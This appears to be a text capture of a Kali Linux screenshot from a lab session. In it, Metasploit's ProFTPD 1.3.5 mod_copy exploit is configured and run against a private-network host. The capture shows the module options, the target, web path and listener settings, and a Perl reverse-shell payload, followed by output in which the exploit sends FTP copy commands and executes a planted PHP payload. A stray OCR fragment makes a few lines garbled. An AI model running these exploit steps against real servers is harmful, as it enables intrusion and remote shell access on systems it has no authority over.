 kali@kali: ~
File Actions Edit View Help
192.168.44.135 2023-07-11 19:01:38 maisha exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
LI LINUX
become, the more you are able to
View the full module info with the info, or info -d command.
192.168.44.135 2023-07-11 19:02:17 maisha exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 192.168.44.128
RHOSTS => 192.168.44.128
192.168.44.135 2023-07-11 19:03:26 maisha exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
192.168.44.135 2023-07-11 19:04:05 maisha exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 192.168.44.135
LHOST => 192.168.44.135
192.168.44.135 2023-07-11 19:04:55 maisha exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 192.168.44.135:4444
[*] 192.168.44.128:80 - 192.168.44.128:21 - Connected to FTP server
[*] 192.168.44.128:80 - 192.168.44.128:21 - Sending copy commands to FTP server
[*] 192.168.44.128:80 - Executing PHP payload /fPzQP.php